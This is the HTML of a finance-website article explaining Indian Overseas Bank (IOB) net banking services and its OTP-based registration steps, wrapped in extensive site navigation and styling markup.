	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24343"><a href="https://www.financegab.com/banking/canara-bank-net-banking/">Canara Bank Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24313"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24853"><a href="https://www.financegab.com/banking/indian-bank-net-banking/">Indian Bank Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-24174"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24255"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24026"><a href="https://www.financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24047"><a>Login Portal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24049"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/">Bajaj Customer Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3510"><a href="https://www.financegab.com/personal-finance/">Personal Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22355"><a href="https://www.financegab.com/personal-finance/components-of-financial-planning/">Components of Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22356"><a href="https://www.financegab.com/personal-finance/features-of-financial-planning/">Features of Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22358"><a href="https://www.financegab.com/personal-finance/15-financial-planning-tips-for-beginners/">15 Financial Planning Tips for Beginners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22359"><a href="https://www.financegab.com/personal-finance/10-steps-in-financial-planning-process/">10 Steps in Financial Planning Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3515"><a href="https://www.financegab.com/insurance/">Insurance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22376"><a href="https://www.financegab.com/health-insurance/health-insurance-tax-benefits-80d/">Health Insurance Tax Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22377"><a href="https://www.financegab.com/health-insurance/when-is-the-right-time-to-buy-a-health-insurance-policy/">When Is The Right Time to Buy a Health Insurance Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22378"><a href="https://www.financegab.com/health-insurance/best-government-health-insurance-schemes-for-senior-citizens/">5 Best Government Health Insurance Schemes For Senior Citizens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22379"><a href="https://www.financegab.com/health-insurance/group-health-insurance-plans-policy-and-benefits/">Group Health Insurance: Plans, Policy and Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22380"><a href="https://www.financegab.com/life-insurance/nature-and-scope-of-life-insurance/">Nature and Scope of Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22381"><a href="https://www.financegab.com/life-insurance/10-most-frequently-asked-questions-about-term-insurance/">10 Most Frequently Asked Questions About Term Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22382"><a href="https://www.financegab.com/life-insurance/term-insurance-hidden-facts/">Term Insurance Hidden Facts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3517"><a href="https://www.financegab.com/investment/">Investment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22383"><a href="https://www.financegab.com/investment/investment-decision-process/">Investment Decision Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22384"><a href="https://www.financegab.com/investment/5-steps-in-investment-process/">5 Important Steps of Investment Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22385"><a href="https://www.financegab.com/investment/importance-of-investment-process/">Importance of Investment Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22386"><a href="https://www.financegab.com/investment/process-of-investment-management/">Process of Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22387"><a href="https://www.financegab.com/investment/best-investment-books-for-beginners/">10 Best Investment Books for Beginners 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22388"><a href="https://www.financegab.com/investment/best-investment-plan-for-monthly-income/">Best Investment Plan for Monthly Income 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22389"><a href="https://www.financegab.com/personal-finance/process-of-portfolio-management/">Process of Portfolio Management: Objectives &#038; Definition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-23395"><a>LIC OF India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22346"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933-maturity-calculator/">LIC Jeevan Lakshya Plan 933 Maturity Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22341"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933/">LIC Jeevan Lakshya Plan 933: Details, Features and Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22345"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/">LIC Tech Term Plan 854 Premium Calculator: Details and Review</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22344"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22340"><a href="https://www.financegab.com/life-insurance/lic-dhan-rekha-plan-863/">LIC Dhan Rekha Plan 863: A Guaranteed Benefit Money Back Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22343"><a href="https://www.financegab.com/health-insurance/lic-jeevan-arogya-plan-904/">LIC Jeevan Arogya Plan 904: All Details, Features and Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-22368"><a href="https://www.financegab.com/trading/">Trading</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22369"><a href="https://www.financegab.com/trading/best-binary-options-brokers-in-india/">Best Binary Options Brokers in India 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22370"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22371"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22373"><a href="https://www.financegab.com/trading/difference-between-demat-account-and-trading-account/">Difference between Demat and Trading Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22374"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22375"><a href="https://www.financegab.com/trading/is-forex-trading-legal-in-india/">Is Forex Trading Legal in India?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3520"><a href="https://www.financegab.com/credit-card/">Credit Card</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22361"><a href="https://www.financegab.com/credit-card/best-random-credit-card-generator-with-money-that-works/">Best Random Credit Card Generator With Money that Works 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22362"><a href="https://www.financegab.com/credit-card/free-credit-card-numbers-with-security-code-and-expiration-date/">Free Credit Card Numbers with Security Code and Expiration Date 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22363"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22364"><a href="https://www.financegab.com/credit-card/leaked-credit-cards-with-balance/">Leaked Credit Cards with Balance 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22365"><a href="https://www.financegab.com/credit-card/best-balance-transfer-credit-cards-in-india/">Best Balance Transfer Credit Cards in India 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22366"><a href="https://www.financegab.com/credit-card/valid-credit-card-numbers-with-cvv/">Valid Credit Card Numbers with CVV and Expiration Date</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22367"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.financegab.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="24163" data-autoload-tpl-id="17293" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-17293"
                    class="post-17293 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:22px!important}.tdi_4 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.financegab.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Banking" class="tdb-entry-crumb" href="https://www.financegab.com/banking/">Banking</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">IOB Net Banking: Login and Registration Process</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.financegab.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.financegab.com/banking/",
                                "name": "Banking"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "IOB Net Banking: Login and Registration Process"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){.tdi_9{border-style:solid!important;border-color:#888888!important;border-width:0px 0px 20px 0px!important}}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-cat-bg{border-width:1px}.tdi_12 .tdb-cat-sep{font-size:14px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.financegab.com/banking/" ><span class="tdb-cat-bg"></span>Banking</a></div></div><div class="td_block_wrap tdb_title tdi_13 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}.tdi_13 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">IOB Net Banking: Login and Registration Process</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdi_14{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_14{display:inline-block}.tdi_14 .tdb-author-name-wrap{align-items:baseline}.tdi_14 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_14 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.financegab.com/author/financegab/">FinanceGAB</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_15{display:inline-block}.tdi_15 svg{width:14px}.tdi_15 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-08T15:24:23+05:30">November 8, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_16{float:right;display:inline-block}.tdi_16 i{font-size:10px}.tdi_16 .tdb-comm-icon{margin-right:5px}.tdi_16 a{color:#444}.tdi_16 a svg,.tdi_16 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.financegab.com/banking/iob-net-banking/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_17{display:inline-block;float:right}.tdi_17 i{font-size:14px}.tdi_17 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-24163">8791</span></div></div><div class="td_block_wrap tdb_single_featured_image tdi_18 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_18 .td-audio-player{font-size:12px}.tdi_18 .tdb-caption-text{margin:6px 0 0}.tdi_18:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking.webp" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-696x464.webp" srcset="https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-696x464.webp 696w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-300x200.webp 300w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-150x100.webp 150w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking.webp 710w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="IOB Net Banking" 
                                        title="IOB Net Banking"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_19 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_19" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><span style="font-weight: 400;">Indian Overseas Bank, also known as IOB, is one of the leading banks in India offering online banking services to customers. The IOB net banking allows customers to perform various banking activities from their mobile or computer without visiting the bank. Customer can manage their account, pay bills, and transfer funds from the IOB internet banking.</span></p>
<p><span style="font-weight: 400;">Here, we will explain the details of IOB net banking, registration, login, and its features. IOB net banking corporate login, etc.</span></p>
<p>Also read: <a href="https://financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking: Registration, Login Process</a></p>
<h2><span style="font-weight: 400;">IOB Net Banking Services</span></h2>
<p><span style="font-weight: 400;">The Indian Overseas Bank net banking services offered are mentioned below:</span></p>
<ul>
<li><span style="font-weight: 400;">Balance inquiry</span></li>
<li><span style="font-weight: 400;">Fund transfer</span></li>
<li><span style="font-weight: 400;">Mini statement</span></li>
<li><span style="font-weight: 400;">NEFT, IMPS, etc.</span></li>
<li><span style="font-weight: 400;">Foreign inward remittance</span></li>
<li><span style="font-weight: 400;">Pay utility bills such as mobile bills, electricity bills, etc.</span></li>
<li><span style="font-weight: 400;">Cheque tracking and other payment status.</span></li>
</ul>
<h2><span style="font-weight: 400;">How to Register for IOB Net Banking?</span></h2>
<p><span style="font-weight: 400;">There are various ways for IOB net banking registration. Follow the steps below for each mode:</span></p>
<h3><span style="font-weight: 400;">1. Using OTP</span></h3>
<p><span style="font-weight: 400;">Use the OTP method for IOB net banking registration by following the steps below:</span></p>
<ul>
<li><span style="font-weight: 400;">Visit the official website for Indian Overseas Bank net banking.</span></li>
<li><span style="font-weight: 400;">Press the <strong>&#8220;New User Registration&#8221;</strong> option you will find on the homepage.</span></li>
<li><span style="font-weight: 400;">Now, provide the personal and financial details as mentioned on the page.</span></li>
<li><span style="font-weight: 400;">Set the login password and transaction PIN to remember it easily.</span></li>
<li><span style="font-weight: 400;">After this, you will get the OTP on your registered mobile number. Enter this OTP in the space provided.</span></li>
<li><span style="font-weight: 400;">Your IOB registration Process is complete.</span></li>
</ul>
